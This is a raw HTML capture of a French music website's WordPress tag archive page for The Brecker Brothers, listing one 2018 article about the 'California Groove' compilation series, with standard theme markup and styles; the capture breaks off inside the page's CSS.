

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://muziq.fr/tag/the-brecker-brothers/
body_size: 10587
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>The Brecker Brothers | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="http://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="http://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="http://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="http://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="http://muziq.fr/tag/the-brecker-brothers/" />
 
 
<link rel="canonical" href="http://muziq.fr/tag/the-brecker-brothers/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="The Brecker Brothers Archives - Muziq" />
<meta property="og:url" content="http://muziq.fr/tag/the-brecker-brothers/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="The Brecker Brothers Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='http://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='http://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='http://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='http://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='http://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='http://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'cbbdc22ed1'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('http://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "http://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8552';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'California+Groove+se+met+en+IV';
	window._wp_rp_post_tags = ['alessi', 'tomi+malm', 'the+brecker+brothers', 'the+bliss+band', 'steely+dan', 'sheila', 'rob+mehl...', 'nxworries', 'nicolette+larson', 'michael+franks', 'larry+carlton', 'holly+knight', 'jonathan+wilson', 'al+jarreau', 'aura', 'batteaux', 'california+groove', 'dan+fogelberg', 'dave+loggins', 'david+%26amp%3B+david', 'eddie+rabbitt', 'gary+wright', 'nouveaut%C3%A9s', 'en', 'warner', 'tou', 'ann', 'california', 'jai', 'soleil', 'tien', 'la', 'bon', 'le', 'de', 'music', 'classiqu', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-the-brecker-brothers tag-402 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="http://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="http://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="http://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="http://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="http://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="http://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="http://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="http://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="http://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="http://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="http://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="http://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="http://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="http://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">The Brecker Brothers</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-8552" class="post-8552 post type-post status-publish format-standard hentry category-nouveautes tag-al-jarreau tag-alessi tag-aura tag-batteaux tag-california-groove tag-dan-fogelberg tag-dave-loggins tag-david-david tag-eddie-rabbitt tag-gary-wright tag-holly-knight tag-jonathan-wilson tag-larry-carlton tag-michael-franks tag-nicolette-larson tag-nxworries tag-rob-mehl tag-sheila tag-steely-dan tag-the-bliss-band tag-the-brecker-brothers tag-tomi-malm">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="http://muziq.fr/california-groove-se-met-en-iv/" target="_self" title="California Groove se met en IV"><img src="" /></a><div class="post-tags"><a href="http://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">22/07/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="http://muziq.fr/california-groove-se-met-en-iv/" target="_self" title="California Groove se met en IV">California Groove se met en IV</a></h1><div class="excerpt">Il fut un temps – la fin des années 2000 – où Doc Sillon, alias “L’Archiviste”, avait pour habitude d’explorer les sous-sols de Warner M...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
